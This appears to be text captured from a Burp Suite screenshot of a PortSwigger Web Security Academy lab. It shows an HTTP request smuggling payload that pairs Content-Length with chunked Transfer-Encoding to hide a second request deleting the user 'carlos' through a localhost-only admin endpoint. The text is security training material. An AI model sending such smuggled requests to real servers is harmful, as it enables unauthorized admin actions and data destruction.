 Request Response
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a9800c303b2773e810d21e2004c00d6.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 68 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 87 \r \n
8 GET /admin/delete?username=carlos HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15
Inspector
Selection 135 (0x87)
Selected text
GET /admin/delete?username=ca
rlos HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-w
ww-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding